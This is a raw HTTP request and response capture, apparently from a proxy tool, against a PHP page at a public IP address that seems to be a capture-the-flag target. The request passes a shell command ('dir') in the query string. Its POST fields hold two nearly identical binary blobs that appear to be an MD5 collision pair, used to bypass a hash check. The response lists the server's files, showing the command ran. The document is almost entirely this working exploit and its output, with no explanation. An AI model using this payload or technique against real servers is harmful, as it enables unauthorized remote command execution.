 Request
Raw Params Headers Hex
1 POST /index.php?img=&cmd=dir HTTP/1.1
2 Host: 47.95.217.198:20013
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 991
9 Origin: http://47.95.217.198:20013
10 Connection: close
11 Referer: http://47.95.217.198:20013/index.php?img=&cmd=dir
12 Cookie: csrftoken=tFDqwN1F9Cb3b8pLwRxtbvxa2glr7WBGVwC973MuLY9milyfaqFpzDUc4hcqAJwO
13 Upgrade-Insecure-Requests: 1
14
15 a=
dada%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%81z%CE%10%97%DD%29%E5%E7%82%C4%F0%05n%BE%87ykQ%A9p%D2%9D%B83j
C%BA%CA%A1F%FA%17%1D%10%C0N%87%2BPG%22%E1C%8F5%3E%87%14%81%80%1D%AB0%ACF%C7%0E%BD%
A6%E8%C4%269%C9y%18%D9j%84%07%93w2%26%0D%C9%E89O2%1C%DA2%0D%26F%25%D1Zv%3D%ECG%DE%
E5f%A5%C6%1A%F4%D2%FF%CC%CAsx%B7%B6de%26n%0B%EF%1D%83m%EB%08%B8%9F%AB%3FVZ%9A%E8&b
=
dada%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%81z%CE%10%97%DD%29%E5%E7%82%C4%F0%05n%BE%87ykQ%29p%D2%9D%B83j
C%BA%CA%A1F%FA%17%1D%10%C0N%87%2BPG%22%E1C%8F%B5%3E%87%14%81%80%1D%AB0%ACF%C7%0E%B
D%26%E8%C4%269%C9y%18%D9j%84%07%93w2%26%0D%C9%E89O2%1C%DA%B2%0D%26F%25%D1Zv%3D%ECG
%DE%E5f%A5%C6%1A%F4%D2%FF%CC%CAsx%B7%B6%E4d%26n%0B%EF%1D%83m%EB%08%B8%9F%AB%BFVZ%9
A%E8
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 14:41:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.32
5 Vary: Accept-Encoding
6 Content-Length: 286
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 <img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg
index.php
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)  no-repeat center center;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>